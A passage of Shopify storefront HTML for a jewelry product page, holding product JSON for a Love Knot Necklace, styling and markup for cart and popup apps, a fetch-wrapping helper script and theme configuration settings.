lyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211000925,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","width":1000},{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","width":1000},{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","width":1000},{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","width":1000},{"alt":null,"id":25757211131997,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","width":1000},{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 54;
    window.vProductVariants = [
      
        41153248723037, 
      
        41153248755805, 
      
        41153248788573, 
      
        41153248821341
      
    ];
    window.vProductVariantId = 41153248723037;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bbd6f-c614-7ee5-b4f5-49f7e79438b0/vex-auto-add-to-cart-1719/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bbd6f-c614-7ee5-b4f5-49f7e79438b0/vex-auto-add-to-cart-1719/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = 